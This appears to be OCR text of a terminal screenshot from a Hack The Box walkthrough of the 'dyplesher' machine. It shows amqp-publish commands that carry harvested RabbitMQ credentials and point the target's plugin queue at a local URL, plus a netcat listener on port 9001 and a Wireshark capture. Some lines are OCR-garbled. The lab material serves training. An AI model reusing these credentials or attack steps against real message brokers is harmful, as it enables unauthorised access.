 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Oct 23
16:32
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└── [★]$ amqp-publish --uri="amqp://yuntao:wagthAw4ob@10.10.10.190:5672/" --exchange="foo" --routing-key="awesome-routing-key" --body="
hello, world!"uting-key="awesome-routing-key" --body="hello, world!"
-bash: amqp-publish: command not found
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└── [★]$ ^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└── [★]$ amqp-publish --uri="amqp://yuntao:wagthAw4ob@10.10.10.190:5672/" --exchange="plugin_data" --routing-key="plugin_data" --body="
http://127.0.0.1:9001"
-bash: amqp-publish: command not found
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└── [★]$ ./amqp-publish --uri="amqp://yuntao:wagthAw4ob@10.10.10.190:5672/" --exchange="plugin_data" --routing-key="plugin_data" --body
="http://127.0.0.1:9001"
Exception (403) Reason: "username or password not allowed"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└── [★]$
felamos@dyplesher:~/yuntao$ nc -lvnp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
└── [★]$ wireshark
amqp-publish git-repo/ nmap/
cap.pcap.b64 gobuster.test.out out.pcapp
cap.pcapng gogs/ plugin/
fuzz/ ippsec
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher
r]
└── [★]$ wireshark out.pcapp
[0] 0:sudo- 1:ssh 2:sqlite3 3:FUZZING 4:bash* "parrot" 16:32 23-Oct-20